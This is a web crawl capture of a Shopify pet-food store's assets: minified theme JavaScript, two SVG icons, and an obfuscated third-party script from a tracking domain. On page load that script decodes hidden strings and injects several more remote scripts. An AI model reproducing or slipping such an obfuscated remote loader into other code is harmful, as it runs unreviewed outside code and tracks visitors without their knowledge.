blockId=e.detail.blockId,$parentSection=$("#shopify-section-"+e.detail.sectionId),$block=$("#shopify-section-"+blockId);if($(".jsFeaturedPromos").length>0&&Shopify.theme.jsFeaturedPromos.blockSelect($parentSection,blockId),$(".jsSlideshowWithText").length>0&&Shopify.theme.jsSlideshowWithText.blockSelect($parentSection,blockId),$(".jsSlideshowClassic").length>0&&Shopify.theme.jsSlideshowClassic.blockSelect($parentSection,blockId),$(".jsTestimonials").length>0&&Shopify.theme.jsTestimonials.blockSelect($parentSection,blockId),$block.hasClass("sidebar__block")){var $toggleBtn=$block.find('[data-sidebar-block__toggle="closed"]');$toggleBtn&&Shopify.theme.jsSidebar.openSidebarBlock($toggleBtn)}Shopify.theme_settings.enable_autocomplete==!0&&Shopify.theme.predictiveSearch.init(),Shopify.theme.animation.init()}),$(document).on("shopify:block:deselect",function(e){var $block=$("#shopify-section-"+e.detail.blockId);if($block.hasClass("sidebar__block")){var $toggleBtn=$block.find('[data-sidebar-block__toggle="open"]');$toggleBtn&&Shopify.theme.jsSidebar.closeSidebarBlock($toggleBtn)}}),$(document).on("shopify:block:load",function(e){}),$(function(){var $jsSections=$(".shopify-section[class*=js]"),$jsSectionNames=$jsSections.each(function(){for(var i=0;i<this.classList.length;i++)if(this.classList[i].substring(0,2)==="js"){var triggerClass=this.classList[i];Shopify.theme[triggerClass]&&Shopify.theme[triggerClass].init($(this))}}),resizeTimer,width=$(window).width(),height=$(window).height();$(window).on("resize",function(e){clearTimeout(resizeTimer),resizeTimer=setTimeout(function(){Shopify.theme.jsHeader.header_layout==="vertical"&&Shopify.theme.predictiveSearch.alignVerticalSearch(),isScreenSizeLarge()?Shopify.theme.mobileMenu.unload():Shopify.theme.mobileMenu.init()},250)}),Shopify.theme.video.init(),Shopify.theme_settings.enable_autocomplete==!0&&Shopify.theme.predictiveSearch.init(),$("a[href]").length&&Shopify.theme.handleNewTabLinks($("a[href]")),Shopify.theme.dropdownMenu(),Shopify.theme.disclosure.enable(),Shopify.theme.animation.init(),Shopify.theme.quantityBox.init(),Shopify.theme_settings.show_collection_swatches==!0&&Shopify.theme.thumbnail.enableSwatches(),Shopify.theme_settings.show_secondary_image==!0&&Shopify.theme.thumbnail.showVariantImage(),Shopify.theme_settings.enable_quickshop&&Shopify.theme.thumbnail.showQuickShop(),Shopify.theme.currencyConverter&&Shopify.theme.currencyConverter.init(),$("[data-custom-pagination]").length&&Shopify.theme.infiniteScroll.init(),$(".shopify-currency-form ul li").on("click",function(){$(this).parents("form").submit()}),isScreenSizeLarge()||$(".additional-checkout-buttons").addClass("additional-checkout-buttons--vertical"),Shopify.theme.responsiveVideo.init(),Shopify.theme.flickityIosFix(),Shopify.theme.productReviews.productReviewScroll()}),Shopify.theme_settings.icon_style=="icon_solid"?window.arrowShape="M95.04 46 21.68 46 48.18 22.8 42.91 16.78 4.96 50 42.91 83.22 48.18 77.2 21.68 54 95.04 54 95.04 46z":window.arrowShape="M95,48H9.83L41,16.86A2,2,0,0,0,38.14,14L3.59,48.58a1.79,1.79,0,0,0-.25.31,1.19,1.19,0,0,0-.09.15l-.1.2-.06.2a.84.84,0,0,0,0,.17,2,2,0,0,0,0,.78.84.84,0,0,0,0,.17l.06.2.1.2a1.19,1.19,0,0,0,.09.15,1.79,1.79,0,0,0,.25.31L38.14,86A2,2,0,0,0,41,86a2,2,0,0,0,0-2.83L9.83,52H95a2,2,0,0,0,0-4Z"})()})();
//# sourceMappingURL=/cdn/shop/t/113/assets/app.js.map?v=95813447876838368851751441653


--- FILE ---
content_type: image/svg+xml
request_url: https://nutri-paw.com/cdn/shop/t/113/assets/simple_cart.svg?v=72645419621370471321751441653
body_size: -600
content:
<svg width="22" height="28" viewBox="0 0 22 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 12V4.71798C7 4.31456 7.0898 3.91621 7.26289 3.55181V3.55181C7.7131 2.604 8.66868 2 9.71798 2H12.776C13.5381 2 14.2471 2.39021 14.6549 3.03403V3.03403C14.8803 3.38997 15 3.80263 15 4.22396V12" stroke="black" stroke-width="2.3"/>
<path d="M17.7596 7.5H4.2235C3.76025 7.5 3.31598 7.68402 2.98841 8.01159C2.67463 8.32537 2.49204 8.74683 2.47773 9.19036L2.03326 22.9688C2.01173 23.6363 2.21835 24.2911 2.61904 24.8254C3.17362 25.5648 4.04397 26 4.96826 26H17.5624C18.4674 26 19.3196 25.5739 19.8625 24.8499C20.2739 24.3014 20.4757 23.624 20.4316 22.9398L19.5434 9.17241C19.5154 8.73902 19.3306 8.33063 19.0235 8.02354C18.6883 7.68832 18.2337 7.5 17.7596 7.5Z" stroke="black" stroke-width="2.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nutri-paw.com/cdn/shop/t/113/assets/black_avatar.svg?v=51477734308598253921751441654
body_size: -698
content:
<svg width="18" height="24" viewBox="0 0 18 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.3494 14H7.15058C6.07708 14 5.03041 14.3354 4.15687 14.9594L4.02882 15.0508C2.75562 15.9603 2 17.4286 2 18.9932V19.9393C2 20.6185 2.26978 21.2698 2.75 21.75C3.23022 22.2302 3.88153 22.5 4.56066 22.5H14.3486C15.0679 22.5 15.7397 22.1405 16.1387 21.542C16.3743 21.1886 16.5 20.7733 16.5 20.3486V19.1506C16.5 17.4872 15.6967 15.9262 14.3431 14.9594C13.4696 14.3354 12.4229 14 11.3494 14Z" stroke="black" stroke-width="2.5"/>
<circle cx="9" cy="5" r="3.75" stroke="black" stroke-width="2.5"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.trackcollect.com/metrics/pixelate.js?api=91b9cec4-5d97-48cb-bf9b-5c786bbab919&config=3
body_size: 533
content:
const a1_0x2ef92b=a1_0xd300;(function(_0x3305f8,_0x4a507a){const _0x5e880c=a1_0xd300,_0x26dc9b=_0x3305f8();while(!![]){try{const _0x385e88=-parseInt(_0x5e880c(0x1d6))/0x1*(parseInt(_0x5e880c(0x1cc))/0x2)+-parseInt(_0x5e880c(0x1c5))/0x3*(parseInt(_0x5e880c(0x1c7))/0x4)+parseInt(_0x5e880c(0x1d1))/0x5*(-parseInt(_0x5e880c(0x1c6))/0x6)+-parseInt(_0x5e880c(0x1ce))/0x7+-parseInt(_0x5e880c(0x1d3))/0x8*(parseInt(_0x5e880c(0x1d2))/0x9)+-parseInt(_0x5e880c(0x1c3))/0xa+parseInt(_0x5e880c(0x1d7))/0xb;if(_0x385e88===_0x4a507a)break;else _0x26dc9b['push'](_0x26dc9b['shift']());}catch(_0x4b0a78){_0x26dc9b['push'](_0x26dc9b['shift']());}}}(a1_0x5e58,0x2f7ee));let scripts=['beacon.js',a1_0x2ef92b(0x1cd),a1_0x2ef92b(0x1d4),'amz.js','fc.js'];function a1_0xd300(_0x2c61bc,_0x390dd2){_0x2c61bc=_0x2c61bc-0x1c3;const _0x5e58dd=a1_0x5e58();let _0xd300dc=_0x5e58dd[_0x2c61bc];return _0xd300dc;}for(let i=0x0;i<scripts[a1_0x2ef92b(0x1c9)];i++){let s=document[a1_0x2ef92b(0x1d0)]('script');s[a1_0x2ef92b(0x1ca)]=a1_0x2ef92b(0x1cb),s[a1_0x2ef92b(0x1c8)]=!![],s[a1_0x2ef92b(0x1c4)](a1_0x2ef92b(0x1cf),'https://cdn.trackcollect.com/metrics/'+scripts[i]);try{document[a1_0x2ef92b(0x1d5)]['appendChild'](s);}catch(a1_0x235a54){console['log'](a1_0x235a54);}}function a1_0x5e58(){const _0x1b9f30=['head','23fTaDoG','16417643QcCaVC','2719470zQMITc','setAttribute','3753ulKKbb','6cDffMc','716YQEloI','async','length','type','text/javascript','24494hHUIza','vitals.js','2306059DQXoBe','src','createElement','584030WfVOHL','667539MFUeFn','8CqKFFe','td.js'];a1_0x5e58=function(){return _0x1b9f30;};return a1_0x5e58();}